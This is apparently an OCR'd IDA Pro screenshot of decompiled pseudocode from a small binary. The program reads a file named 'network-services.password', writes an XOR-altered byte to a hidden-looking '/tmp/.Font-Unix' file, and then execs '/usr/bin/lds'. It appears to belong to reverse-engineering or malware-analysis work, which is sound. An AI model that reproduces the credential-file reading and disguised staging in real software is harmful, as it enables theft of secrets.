 IDA View-A × Pseudocode-B × Pseudocode-A × Strings × Hex View-
1 void __fastcall __noreturn main(int argc, char **argv, char **envp)
2 {
3 int input_fd; // r5
4 int input_size; // r4
5 int font_unix_fd; // r0
6
7 input_fd = syscall_open("/mnt/git-infrastructure/network-services.password", O_RDONLY);
8 input_size = syscall_read(input_fd, buf_1024, 1024);
9 syscall_close(input_fd);
10
11 font_unix_fd = syscall_open("/tmp/.Font-Unix", O_CREAT|O_RDWR, 0700);
12 buf_1024[0] ^= (unsigned __int8)input_size ^ 0xA5;
13 syscall_write(font_unix_fd, buf_1024, 1);
14 if ( input_size != 1 )
15 JUMPOUT(0x10434);
16
17 syscall_execve("/usr/bin/lds", off_21024, 0);
18 // off_21024 DCD aUsrBinLds ; "/usr/bin/lds"
19 // DCD aTmpFontUnix ; "/tmp/.Font-Unix"
20 // DCD NULL
21 }